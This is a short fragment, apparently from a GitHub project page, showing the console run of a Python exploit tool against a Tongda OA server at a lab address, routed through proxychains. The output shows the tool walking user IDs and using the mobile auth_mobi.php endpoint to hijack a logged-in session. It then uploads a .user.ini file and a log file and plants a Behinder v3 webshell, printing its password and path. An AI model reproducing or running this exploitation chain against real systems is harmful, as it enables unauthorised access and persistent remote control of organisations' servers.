 proxychains] Dynamic chain ... 127.0.0.1:10010 ... 192.168.52.30:8080 ... OK
未发现版本信息
默认sleep=0, 是否遍历UID? (y/n): y
*]正在遍历UID=1
proxychains] Dynamic chain ... 127.0.0.1:10010 ... 192.168.52.30:8080 ... OK
目标用户在线,请先访问:
ttp://192.168.52.30:8080/mobile/auth_mobi.php?isAvatar=1&uid=1&P_VER=0
再访问后台:
ttp://192.168.52.30:8080/general/
默认shell为冰蝎三, 是否GetShell? (y/n): y
proxychains] Dynamic chain ... 127.0.0.1:10010 ... 192.168.52.30:8080 ... OK
*] 成功上传.user.ini文件!
proxychains] Dynamic chain ... 127.0.0.1:10010 ... 192.168.52.30:8080 ... OK
*] 成功上传log文件!
proxychains] Dynamic chain ... 127.0.0.1:10010 ... 192.168.52.30:8080 ... OK
+] 成功上传冰蝎三Shell, 密码为: rebeyond
+] Shell地址为: http://192.168.52.30:8080/general/reportshop/workshop/report/attachment-remark/form
inc.php
Packages
Languages
Python